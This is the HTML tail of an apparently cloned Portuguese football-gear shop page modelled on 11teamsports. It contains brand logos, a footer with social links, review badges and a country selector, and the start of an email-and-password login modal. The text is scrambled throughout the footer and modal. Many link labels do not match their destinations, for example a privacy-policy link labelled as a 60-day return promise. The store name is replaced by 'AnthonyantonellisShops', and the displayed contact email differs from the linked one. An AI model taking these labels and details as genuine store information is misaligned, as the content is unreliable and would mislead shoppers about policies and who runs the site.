0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg></a><a href="/bebyshop/c/trusox" aria-label="Trusox"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg></a><a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg></a><a href="/bebyshop/c/under-armour" aria-label="Under Armour"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg></a>
</div></div></div>
<div class="page-max-width mx-auto p-4 p-sm-5">
<div class="row font-size-90">
<div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1">
<a href="/bebyshop/"><div class="h5 footer-title mb-3"><span class="footer-shop-logo text-left"><img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"></span></div>
<span class="sr-only">AnthonyantonellisShops</span></a><p class="color-black"> Há mais de 15 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p>
<div class="row font-em-20 m-0 justify-content-center justify-content-lg-start">
<a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"><span class="sr-only">Facebook</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i></a><a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"><span class="sr-only">Instagram</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i></a><a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div>
<div class="row mt-2 justify-content-center">
<div class="col-auto col-lg-3 pr-0"><a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a></div>
<div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text">
<strong>4.6 de 4.6 estrelas</strong> Google Shopping </div>
</div>
<div class="google-trust-box"><div class="google-trust">
<div class="google-trust-image"><img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"></div>
<div class="google-trust-stars">
<strong>4.6</strong><img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45">
</div>
<div class="google-trust-review"><a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a></div>
<div class="google-trust-rating-mobile"><a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><strong>4.6</strong></a></div>
</div></div>
</div>
<div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2">
<div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"><div class="row">
<div class="col color-lg-gray"> Sobre Nós </div>
<div class="col-auto d-lg-none"><i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i></div>
</div></div>
<ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact">
<li class="nav-item"><a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a></li>
<li class="nav-item"><a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Devolução do dinheiro garantida </a></li>
<li class="nav-item"><a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Regista-te para teres muitos benefícios </a></li>
<li class="nav-item"><a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a></li>
<li class="nav-item"><a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a></li>
<li class="nav-item"><a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a></li>
</ul>
</div>
<div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3">
<div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"><div class="row">
<div class="col color-lg-gray"> BLACK WEEK: Mínimo -40% em roupa e equipamento desportivo </div>
<div class="col-auto d-lg-none"><i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i></div>
</div></div>
<ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help">
<li class=""><a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a></li>
<li class=""><a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de pedido </a></li>
<li class=""><a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Tipo de produto detalhado </a></li>
<li class=""><a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a></li>
<li class=""><a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Leva apenas alguns segundos </a></li>
<li class=""><a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Mostrar todos os filtros </a></li>
<li class=""><a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a></li>
<li class=""><a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a></li>
<li class=""><a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Podes devolver os produtos durante 60 dias </a></li>
</ul>
</div>
<div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0">
<div class="dropdown footer-dropdown">
<div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><div class="row">
<div class="col">
<i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div>
<div class="col-auto"><i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i></div>
</div></div>
<div class="dropdown-menu dropdown-menu-left footer-dropdown__menu card-shadow" aria-labelledby="dropdownMenuButton">
<a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"></i> EUR - Alemanha (Deutsch) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"></i> EUR - Áustria (Deutsch) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"></i> CHF - Suíça (Deutsch) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"></i> EUR - Itália (Italiano) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"></i> EUR - Países Baixos (Dutch) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"></i> PLN - Polónia (Polski) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"></i> BGN - 11teamsports.bg (BG) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.cy (EL) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.hr (Hrvatski) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"></i> DKK - 11teamsports.dk (Dansk) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.sk (Slovensky) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.si"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.si (Slovenski) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.es (Español) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.fi (Suo̯mi) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.gr (EL) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"></i> HUF - 11teamsports.hu (Magyar) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.ie (English) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"></i> PLN - 11teamsports.pl (Polski) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"></i> CZK - 11teamsports.cz (Česky) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"></i> RON - 11teamsports.ro (Româna) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"></i> SEK - 11teamsports.se (Svenska) </a>
</div>
</div>
<div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">Com uma nova conta ?</div>
<a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"><div class="row">
<div class="col">
<i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div>
<div class="col-auto"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i></div>
</div></a>
</div>
</div>
<hr class="bg-white-dark mt-0 mt-lg-5 mb-4">
<div class="footer-m-opacity"><div class="row text-center">
<div class="col font-em-sm-20 font-em-lg-25 text-lg-left"></div>
<div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"></div>
</div></div>
</div>
<div class="footer-copyright-line"><div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2025 <span class="ml-2">AnthonyantonellisShops</span>
</div></div>
</div></div>
</div>
<div style="display:none"></div>
<div style="display:none"></div>
<div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-lg modal-dialog-centered" role="document"><div class="modal-content overflow-hidden card-shadow">
<div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between">
<div class="font-weight-normal"></div>
<button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i><span class="sr-only">Fechar</span></button>
</div>
<div class="modal-body p-0"><div class="modal-login-container d-flex flex-column flex-lg-row ">
<div class="modal-login-forms"><div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"><form action="/bebyshop/c/adidas-sportswear" method="post" id="login-form" class="w-100">
<input type="hidden" name="redirect_input" value="" id="redirect_input"><div class="font-em-lg-125 text-center mb-2 for-club">Quero tornar-me um membro do House Of Clubs</div>
<div class="modal-login-collapse modal-sign-in collapse show">
<div class="font-weight-normal text-center">
<div class="collapse show modal-sign-title font-em-125">
<div class="for-login">termos e condições</div>
<div class="for-club">Com uma conta existente</div>
</div>
<div class="collapse modal-sign-coupon font-em-125">Faz login para inserir o código de desconto</div>
<div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1">
<div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"><a rel="nofollow" href=""><div class="btn btn-outline-dark w-100 btn-google">
<div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div>
</div></a></div>
<div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0">
<a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"><div class="btn btn-outline-dark w-100 btn-apple">
<div class="d-inline-block icon-login-apple align-middle"></div>
<div class="d-inline-block">Apple</div>
</div></a><div class="d-none"><div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div></div>
</div>
</div>
</div>
<div class="form-group mt-4">
<label for="frm-logInFormModal-login" class="d-none">E-mail</label><input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off">
</div>
<div class="form-group">
<label class="sr-only" for="passField0">Palavra-passe</label><input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2 pecka-reset"><i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i><i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path 